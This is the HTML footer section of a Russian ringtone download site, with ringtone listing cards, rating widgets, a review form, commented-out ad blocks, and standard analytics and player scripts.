								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long37643">
    <ul id="unit_ul37643" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=37643&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=37643&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=37643&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=37643&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=37643&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/billie-holiday-love-me-or-leave-me"></audio>
								</div>
								<a href="/billie-holiday-love-me-or-leave-me.html" title="Скачать рингтон Billie Holiday - Love Me or Leave Me">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Billie Holiday - Love Me or Leave Me</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Easy Listening</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="35665" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">239</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long35665">
    <ul id="unit_ul35665" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=35665&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=35665&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=35665&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=35665&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=35665&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/pop/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>